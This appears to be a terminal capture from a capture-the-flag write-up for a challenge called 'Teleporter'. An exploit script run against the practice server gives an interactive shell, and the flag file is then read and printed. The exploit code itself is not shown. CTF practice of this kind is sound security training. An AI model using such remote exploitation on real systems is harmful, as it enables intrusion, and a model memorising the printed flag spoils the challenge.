 Linux: Teleporter $ ./exploit-remote.py
[+] Opening connection to cybergym.lucideus.in on port 1337: Done
[*] Switching to interactive mode
I failed. Good. Now go fail again.
Sun Aug  9 18:14:34 UTC 2020
$ uname -a
Linux b3a423d1ff6b 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30
23:04:16 UTC 2020 x86_64 GNU/Linux
$ ls
flag
teleporter
ynetd
$ cat flag
CYGYM{Ev3ry0n3 1s m!ne tO t0rm3nt}
$
$